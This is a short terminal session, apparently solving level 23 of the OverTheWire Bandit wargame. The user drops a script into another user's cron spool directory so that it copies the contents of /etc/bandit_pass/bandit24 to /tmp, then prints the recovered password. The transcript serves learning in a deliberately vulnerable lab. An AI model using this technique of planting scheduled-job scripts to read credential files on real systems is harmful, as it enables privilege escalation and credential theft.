 bandit23@bandit:~$ cd /var/spool/bandit24/foo/
bandit23@bandit:/var/spool/bandit24/foo$ echo " cat /etc/bandit_pass/bandit24 > /tmp/thisisbandit24pass.txt " > band24.sh
bandit23@bandit:/var/spool/bandit24/foo$ chmod 775 band24.sh
chmod: cannot access 'band24.sh': No such file or directory
bandit23@bandit:/var/spool/bandit24/foo$ chmod 775 band24.sh
chmod: cannot access 'band24.sh': No such file or directory
bandit23@bandit:/var/spool/bandit24/foo$ echo " cat /etc/bandit_pass/bandit24 > /tmp/thisisbandit24pass.txt " > band24.sh
bandit23@bandit:/var/spool/bandit24/foo$ chmod 775 band24.sh
bandit23@bandit:/var/spool/bandit24/foo$ ls band24.sh
band24.sh
bandit23@bandit:/var/spool/bandit24/foo$ cat /tmp/thisisbandit24pass.txt
gb8KRRCsshuZXI0tUuR6ypOFjiZbf3G8
bandit23@bandit:/var/spool/bandit24/foo$